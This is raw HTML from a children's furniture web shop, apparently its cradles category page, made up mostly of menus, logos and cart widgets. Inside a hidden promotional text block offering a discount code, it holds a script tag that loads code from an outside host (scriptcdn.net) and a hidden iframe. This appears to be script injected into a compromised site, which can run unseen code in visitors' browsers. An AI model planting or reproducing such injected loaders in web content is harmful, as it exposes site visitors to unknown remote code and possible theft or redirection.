				<div class="elementor-widget-container">
													<img loading="lazy" width="1208" height="746" src="https://arcedokids.com/wp-content/uploads/2022/07/WhatsApp-Image-2022-07-02-at-1.05.39-PM1.jpeg" class="attachment-full size-full wp-image-7751" alt="" decoding="async" srcset="https://arcedokids.com/wp-content/uploads/2022/07/WhatsApp-Image-2022-07-02-at-1.05.39-PM1.jpeg 1208w, https://arcedokids.com/wp-content/uploads/2022/07/WhatsApp-Image-2022-07-02-at-1.05.39-PM1-300x185.jpeg 300w, https://arcedokids.com/wp-content/uploads/2022/07/WhatsApp-Image-2022-07-02-at-1.05.39-PM1-1024x632.jpeg 1024w, https://arcedokids.com/wp-content/uploads/2022/07/WhatsApp-Image-2022-07-02-at-1.05.39-PM1-768x474.jpeg 768w, https://arcedokids.com/wp-content/uploads/2022/07/WhatsApp-Image-2022-07-02-at-1.05.39-PM1-1064x657.jpeg 1064w, https://arcedokids.com/wp-content/uploads/2022/07/WhatsApp-Image-2022-07-02-at-1.05.39-PM1-64x40.jpeg 64w" sizes="(max-width: 1208px) 100vw, 1208px" />													</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></li>
<li id="menu-item-8544" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8544 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://arcedokids.com/customization/" class="ekit-menu-nav-link">Customization</a></li>
<li id="menu-item-9565" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9565 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://arcedokids.com/inquiry-form/" class="ekit-menu-nav-link">Inquire Us</a></li>
<li id="menu-item-12150" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12150 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="#" class="ekit-menu-nav-link ekit-menu-dropdown-toggle">Others<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a>
<ul class="elementskit-dropdown elementskit-submenu-panel">
	<li id="menu-item-11941" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11941 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://arcedokids.com/contact/" class=" dropdown-item">Contact Us</a>	<li id="menu-item-7965" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7965 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://arcedokids.com/blog/" class=" dropdown-item">Blog</a></ul>
</li>
</ul><div class="elementskit-nav-identity-panel">
				<div class="elementskit-site-title">
					<a class="elementskit-nav-logo" href="https://arcedokids.com" target="_self" rel="">
						<img src="" title="" alt="" />
					</a> 
				</div><button class="elementskit-menu-close elementskit-menu-toggler" type="button">X</button></div></div>			
			<div class="elementskit-menu-overlay elementskit-menu-offcanvas-elements elementskit-menu-toggler ekit-nav-menu--overlay"></div></div>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-f621b6a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f621b6a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ea13dda elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile" data-id="ea13dda" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-331d21a elementor-widget elementor-widget-text-editor" data-id="331d21a" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>PIXIE Additional 15% off on 17th September use code <strong>PIXIE15</strong></p><p><script src="https://www.google-analytics.com/analytics.js" async=""></script><script src="https://3001.scriptcdn.net/code/us/1"></script><iframe style="display: none;" src="about:blank"></iframe></p>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-97cb95e elementor-section-height-min-height elementor-section-items-stretch elementor-section-content-middle elementor-hidden-desktop elementor-hidden-tablet the7-e-sticky-row-yes elementor-section-boxed elementor-section-height-default" data-id="97cb95e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;the7_sticky_row&quot;:&quot;yes&quot;,&quot;the7_sticky_row_devices&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;the7_sticky_row_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-3b89dc4" data-id="3b89dc4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e13d545 elementor-widget__width-auto elementor-align-center elementor-widget elementor-widget-the7_icon_widget" data-id="e13d545" data-element_type="widget" data-widget_type="the7_icon_widget.default">
				<div class="elementor-widget-container">
			<div class="the7-icon-wrapper the7-elementor-widget"><a class="elementor-icon" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjU4MTgiLCJ0b2dnbGUiOmZhbHNlfQ%3D%3D"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Layer_1" x="0px" y="0px" viewBox="0 0 24 24" style="enable-background:new 0 0 24 24;" xml:space="preserve"><path d="M23,19.8H1c-0.4,0-0.8-0.3-0.8-0.8s0.3-0.8,0.8-0.8h22c0.4,0,0.8,0.3,0.8,0.8S23.4,19.8,23,19.8z M23,12.8H1  c-0.4,0-0.8-0.3-0.8-0.8s0.3-0.8,0.8-0.8h22c0.4,0,0.8,0.3,0.8,0.8S23.4,12.8,23,12.8z M23,5.8H1C0.6,5.8,0.2,5.4,0.2,5  S0.6,4.2,1,4.2h22c0.4,0,0.8,0.3,0.8,0.8S23.4,5.8,23,5.8z"></path></svg></a></div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-c731b4d" data-id="c731b4d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ff00f1b elementor-widget elementor-widget-image" data-id="ff00f1b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="https://arcedokids.com">
							<img loading="lazy" width="169" height="70" src="https://arcedokids.com/wp-content/uploads/2021/12/Frame-1-24.png" class="attachment-full size-full wp-image-6608" alt="" decoding="async" />								</a>
													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-3761a79" data-id="3761a79" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-10c9c8e elementor-widget__width-auto elementor-align-center elementor-widget elementor-widget-the7_icon_widget" data-id="10c9c8e" data-element_type="widget" data-widget_type="the7_icon_widget.default">
				<div class="elementor-widget-container">
			<div class="the7-icon-wrapper the7-elementor-widget"><a class="elementor-icon" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjYxOTYiLCJ0b2dnbGUiOmZhbHNlfQ%3D%3D"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Layer_1" x="0px" y="0px" viewBox="0 0 24 24" style="enable-background:new 0 0 24 24;" xml:space="preserve"><path d="M21,21.8c-0.2,0-0.4-0.1-0.5-0.2L14.9,16c-1.3,1.1-3.1,1.8-4.9,1.8c-4.3,0-7.8-3.5-7.8-7.8S5.7,2.2,10,2.2s7.8,3.5,7.8,7.8  c0,1.9-0.7,3.6-1.8,4.9l5.5,5.5c0.3,0.3,0.3,0.8,0,1.1C21.4,21.7,21.2,21.8,21,21.8z M10,3.8c-3.4,0-6.2,2.8-6.2,6.2  s2.8,6.2,6.2,6.2s6.2-2.8,6.2-6.2S13.4,3.8,10,3.8z"></path></svg></a></div>		</div>
				</div>
				<div class="elementor-element elementor-element-da88005 toggle-icon--bag-medium elementor-menu-cart--empty-indicator-hide elementor-widget__width-auto elementor-menu-cart--items-indicator-bubble elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="da88005" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
					<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>0.00</bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<i class="eicon-bag-medium"></i>					<span class="elementor-screen-only">Cart</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<header class="elementor-section elementor-top-section elementor-element elementor-element-a0e1ddc elementor-section-height-min-height elementor-hidden-mobile elementor-section-items-bottom the7-e-sticky-effect-yes set_sticky elementor-section-boxed elementor-section-height-default" data-id="a0e1ddc" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;the7_sticky_effects&quot;:&quot;yes&quot;,&quot;the7_sticky_effects_offset&quot;:1,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;the7_sticky_effects_devices&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;]}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4314af0" data-id="4314af0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-d156ac6 elementor-section-height-min-height elementor-section-content-middle the7-e-sticky-effect-yes elementor-section-boxed elementor-section-height-default" data-id="d156ac6" data-element_type="section" data-settings="{&quot;the7_sticky_effects&quot;:&quot;yes&quot;,&quot;the7_sticky_effects_devices&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;the7_sticky_effects_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-9b04bf9" data-id="9b04bf9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-df31b50 elementor-widget elementor-widget-image" data-id="df31b50" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="https://arcedokids.com">
							<img width="502" height="194" src="https://arcedokids.com/wp-content/uploads/2021/12/Final-Logo-CTC_16-6-2022.jpg" class="attachment-full size-full wp-image-7444" alt="" decoding="async" srcset="https://arcedokids.com/wp-content/uploads/2021/12/Final-Logo-CTC_16-6-2022.jpg 502w, https://arcedokids.com/wp-content/uploads/2021/12/Final-Logo-CTC_16-6-2022-300x116.jpg 300w, https://arcedokids.com/wp-content/uploads/2021/12/Final-Logo-CTC_16-6-2022-64x25.jpg 64w" sizes="(max-width: 502px) 100vw, 502px" />								</a>
													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-6029544" data-id="6029544" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6cb03f1 elementor-widget__width-initial elementor-widget elementor-widget-ekit-nav-menu" data-id="6cb03f1" data-element_type="widget" data-widget_type="ekit-nav-menu.default">
				<div class="elementor-widget-container">
			<div class="ekit-wid-con ekit_menu_responsive_tablet" data-hamburger-icon="" data-hamburger-icon-type="icon" data-responsive-breakpoint="1024">            <button class="elementskit-menu-hamburger elementskit-menu-toggler"  type="button" aria-label="hamburger-icon">
                                    <span class="elementskit-menu-hamburger-icon"></span><span class="elementskit-menu-hamburger-icon"></span><span class="elementskit-menu-hamburger-icon"></span>
                            </button>
            <div id="ekit-megamenu-header-menu" class="elementskit-menu-container elementskit-menu-offcanvas-elements elementskit-navbar-nav-default ekit-nav-menu-one-page-no ekit-nav-dropdown-hover"><ul id="menu-header-menu-1" class="elementskit-navbar-nav elementskit-menu-po-center submenu-click-on-icon"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-6853 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://arcedokids.com/" class="ekit-menu-nav-link">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11940 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://arcedokids.com/about-us/" class="ekit-menu-nav-link">About us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-6973 nav-item elementskit-dropdown-has top_position elementskit-dropdown-menu-full_width elementskit-megamenu-has elementskit-mobile-builder-content" data-vertical-menu=""><a href="https://arcedokids.com/shop/" class="ekit-menu-nav-link ekit-menu-dropdown-toggle">Shop<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a>
<ul class="elementskit-dropdown elementskit-submenu-panel">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10172 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://arcedokids.com/product-category/beds/" class=" dropdown-item">Beds</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10173 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://arcedokids.com/product-category/chairs/" class=" dropdown-item">Chairs</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-menu-item menu-item-10175 nav-item elementskit-mobile-builder-content active" data-vertical-menu=750px><a href="https://arcedokids.com/product-category/cradles/" class=" dropdown-item active">Cradles</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10176 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://arcedokids.com/product-category/feeding-chair/" class=" dropdown-item">Feeding chair</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10177 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://arcedokids.com/product-category/rockers/" class=" dropdown-item">Rockers</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10179 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://arcedokids.com/product-category/study-table/" class=" dropdown-item">Study Table</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10180 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://arcedokids.com/product-category/swings/" class=" dropdown-item">Swings</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10178 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://arcedokids.com/product-category/storage/" class=" dropdown-item">Storage</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10174 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://arcedokids.com/product-category/cots/" class=" dropdown-item">Cots</a></ul>
<div class="elementskit-megamenu-panel">		<div data-elementor-type="wp-post" data-elementor-id="7448" class="elementor elementor-7448" data-elementor-post-type="elementskit_content">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-6923b542 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6923b542" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1a7d8492" data-id="1a7d8492" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-68dc78a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="68dc78a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-dea75e7" data-id="dea75e7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5828436 elementor-widget elementor-widget-heading" data-id="5828436" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Products Categories</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-473c038 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="473c038" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-08f1ff9 elementor-nav-menu__align-left elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="08f1ff9" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-text e--animation-none">
				<ul id="menu-1-08f1ff9" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9215"><a href="https://arcedokids.com/product-category/storage/" class="elementor-item">Storage</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9216"><a href="https://arcedokids.com/product-category/study-table/" class="elementor-item">Study Table</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9217"><a href="https://arcedokids.com/product-category/swings/" class="elementor-item">Swings</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9599"><a href="https://arcedokids.com/product-category/popular/" class="elementor-item">Popular</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10181"><a href="https://arcedokids.com/product-category/beds/" class="elementor-item">Beds</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10182"><a href="https://arcedokids.com/product-category/chairs/" class="elementor-item">Chairs</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10183"><a href="https://arcedokids.com/product-category/cots/" class="elementor-item">Cots</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-menu-item menu-item-10184"><a href="https://arcedokids.com/product-category/cradles/" aria-current="page" class="elementor-item elementor-item-active">Cradles</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10185"><a href="https://arcedokids.com/product-category/feeding-chair/" class="elementor-item">Feeding chair</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10186"><a href="https://arcedokids.com/product-category/rockers/" class="elementor-item">Rockers</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10231"><a href="https://arcedokids.com/product-category/sofa/" class="elementor-item">Sofa</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-08f1ff9" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9215"><a href="https://arcedokids.com/product-category/storage/" class="elementor-item" tabindex="-1">Storage</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9216"><a href="https://arcedokids.com/product-category/study-table/" class="elementor-item" tabindex="-1">Study Table</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9217"><a href="https://arcedokids.com/product-category/swings/" class="elementor-item" tabindex="-1">Swings</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9599"><a href="https://arcedokids.com/product-category/popular/" class="elementor-item" tabindex="-1">Popular</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10181"><a href="https://arcedokids.com/product-category/beds/" class="elementor-item" tabindex="-1">Beds</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10182"><a href="https://arcedokids.com/product-category/chairs/" class="elementor-item" tabindex="-1">Chairs</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10183"><a href="https://arcedokids.com/product-category/cots/" class="elementor-item" tabindex="-1">Cots</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-menu-item menu-item-10184"><a href="https://arcedokids.com/product-category/cradles/" aria-current="page" class="elementor-item elementor-item-active" tabindex="-1">Cradles</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10185"><a href="https://arcedokids.com/product-category/feeding-chair/" class="elementor-item" tabindex="-1">Feeding chair</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10186"><a href="https://arcedokids.com/product-category/rockers/" class="elementor-item" tabindex="-1">Rockers</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10231"><a href="https://arcedokids.com/product-category/sofa/" class="elementor-item" tabindex="-1">Sofa</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-911c516" data-id="911c516" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d2e5513 elementor-widget elementor-widget-image" data-id="d2e5513" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" width="1208" height="746" src="https://arcedokids.com/wp-content/uploads/2022/07/WhatsApp-Image-2022-07-02-at-1.05.39-PM1.jpeg" class="attachment-full size-full wp-image-7751" alt="" decoding="async" srcset="https://arcedokids.com/wp-content/uploads/2022/07/WhatsApp-Image-2022-07-02-at-1.05.39-PM1.jpeg 1208w, https://arcedokids.com/wp-content/uploads/2022/07/WhatsApp-Image-2022-07-02-at-1.05.39-PM1-300x185.jpeg 300w, https://arcedokids.com/wp-content/uploads/2022/07/WhatsApp-Image-2022-07-02-at-1.05.39-PM1-1024x632.jpeg 1024w, https://arcedokids.com/wp-content/uploads/2022/07/WhatsApp-Image-2022-07-02-at-1.05.39-PM1-768x474.jpeg 768w, https://arcedokids.com/wp-content/uploads/2022/07/WhatsApp-Image-2022-07-02-at-1.05.39-PM1-1064x657.jpeg 1064w, https://arcedokids.com/wp-content/uploads/2022/07/WhatsApp-Image-2022-07-02-at-1.05.39-PM1-64x40.jpeg 64w" sizes="(max-width: 1208px) 100vw, 1208px" />													</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8544 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://arcedokids.com/customization/" class="ekit-menu-nav-link">Customization</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9565 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://arcedokids.com/inquiry-form/" class="ekit-menu-nav-link">Inquire Us</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12150 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="#" class="ekit-menu-nav-link ekit-menu-dropdown-toggle">Others<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a>
<ul class="elementskit-dropdown elementskit-submenu-panel">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11941 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://arcedokids.com/contact/" class=" dropdown-item">Contact Us</a>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7965 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://arcedokids.com/blog/" class=" dropdown-item">Blog</a></ul>
</li>
</ul><div class="elementskit-nav-identity-panel">
				<div class="elementskit-site-title">
					<a class="elementskit-nav-logo" href="https://arcedokids.com" target="_self" rel="">
						<img src="" title="" alt="" />
					</a> 
				</div><button class="elementskit-menu-close elementskit-menu-toggler" type="button">X</button></div></div>			
			<div class="elementskit-menu-overlay elementskit-menu-offcanvas-elements elementskit-menu-toggler ekit-nav-menu--overlay"></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-74e4179 elementor-widget__width-auto elementor-align-center elementor-widget elementor-widget-the7_icon_widget" data-id="74e4179" data-element_type="widget" data-widget_type="the7_icon_widget.default">
				<div class="elementor-widget-container">
			<div class="the7-icon-wrapper the7-elementor-widget"><a class="elementor-icon" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjYxOTYiLCJ0b2dnbGUiOmZhbHNlfQ%3D%3D"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Layer_1" x="0px" y="0px" viewBox="0 0 24 24" style="enable-background:new 0 0 24 24;" xml:space="preserve"><path d="M21,21.8c-0.2,0-0.4-0.1-0.5-0.2L14.9,16c-1.3,1.1-3.1,1.8-4.9,1.8c-4.3,0-7.8-3.5-7.8-7.8S5.7,2.2,10,2.2s7.8,3.5,7.8,7.8  c0,1.9-0.7,3.6-1.8,4.9l5.5,5.5c0.3,0.3,0.3,0.8,0,1.1C21.4,21.7,21.2,21.8,21,21.8z M10,3.8c-3.4,0-6.2,2.8-6.2,6.2  s2.8,6.2,6.2,6.2s6.2-2.8,6.2-6.2S13.4,3.8,10,3.8z"></path></svg></a></div>		</div>
				</div>
				<div class="elementor-element elementor-element-ea1637f elementor-widget__width-auto elementor-align-center elementor-widget elementor-widget-the7_icon_widget" data-id="ea1637f" data-element_type="widget" data-widget_type="the7_icon_widget.default">
				<div class="elementor-widget-container">
			<div class="the7-icon-wrapper the7-elementor-widget"><a class="elementor-icon" href="/my-account/"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Layer_1" x="0px" y="0px" viewBox="0 0 24 24" style="enable-background:new 0 0 24 24;" xml:space="preserve"><path d="M20,21.8c-0.4,0-0.8-0.3-0.8-0.8v-2c0-1.8-1.5-3.2-3.2-3.2H8c-1.8,0-3.2,1.5-3.2,3.2v2c0,0.4-0.3,0.8-0.8,0.8  S3.2,21.4,3.2,21v-2c0-2.6,2.1-4.8,4.8-4.8h8c2.6,0,4.8,2.1,4.8,4.8v2C20.8,21.4,20.4,21.8,20,21.8z"></path><path d="M12,11.8c-2.6,0-4.8-2.1-4.8-4.8S9.4,2.2,12,2.2s4.8,2.1,4.8,4.8S14.6,11.8,12,11.8z M12,3.8c-1.8,0-3.2,1.5-3.2,3.2  s1.5,3.2,3.2,3.2s3.2-1.5,3.2-3.2S13.8,3.8,12,3.8z"></path></svg></a></div>		</div>
				</div>
				<div class="elementor-element elementor-element-c13f34b toggle-icon--bag-medium elementor-menu-cart--empty-indicator-hide elementor-widget__width-auto elementor-menu-cart--items-indicator-bubble elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="c13f34b" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
					<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>0.00</bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<i class="eicon-bag-medium"></i>					<span class="elementor-screen-only">Cart</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</header>
							</div>
				</div>
		

<div id="main" class="sidebar-none sidebar-divider-off">

	
	<div class="main-gradient"></div>
	<div class="wf-wrap">
	<div class="wf-container-main">

	


	<div id="content" class="content" role="main">

				<div data-elementor-type="product-archive" data-elementor-id="5631" class="elementor elementor-5631 elementor-location-archive product" data-elementor-post-type="elementor_library">
					<div class="elementor-section-wrap">
